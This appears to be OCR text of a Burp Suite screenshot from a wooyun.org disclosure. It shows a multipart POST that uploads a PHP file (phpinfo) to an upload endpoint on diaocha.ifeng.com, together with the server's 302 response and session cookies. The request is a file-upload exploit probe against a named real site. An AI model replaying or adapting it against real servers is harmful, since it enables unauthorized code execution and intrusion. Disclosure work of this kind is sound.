 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Follow redirection Target: http://diaocha.ifeng.com ?
Request
Raw Params Headers Hex
POST /JS/DistributionUpload.php HTTP/1.1
Host: diaocha.ifeng.com
Proxy-Connection: keep-alive
Content-Length: 437
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: null
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/38.0.2125.122 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary9gKFXww9xDA4NIQ4
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: if_mid=21rSu0; vjuids=11e9cb39.151393de96c.0.4f11793a; selCityName=%E6%88%90%E9%83%BD;
5LYa_6a5d_saltkey=je6XPD7D; 5LYa_6a5d_lastvisit=1448416335; pgv_pvi=632121344;
_plst[_plid_]=796108588; 5LYa_6a5d_visitedfid=625D590D2; vjlast=1448364338.1448555652.11;
_ga=GA1.2.1112168189.1448365135; userid=1448364324532_a2irbf1471;
PHPSESSID=dt0ip4kq9d6mjakf95rhe1cl55
------WebKitFormBoundary9gKFXww9xDA4NIQ4
Content-Disposition: form-data; name="uploadFileName"
uploadedfile_1
------WebKitFormBoundary9gKFXww9xDA4NIQ4
Content-Disposition: form-data; name="uploadedfile_1"; filename="test.php"
Content-Type: application/octet-stream
<?php phpinfo();?
------WebKitFormBoundary9gKFXww9xDA4NIQ4
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Fri, 04 Dec 2015 09:08:16 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
location: ../System/Login.php
Content-Length: 0
Connection: close
Content-Type: text/html; charset=gb2312
? < + > Type a search term 0 matches
www.wooyun.org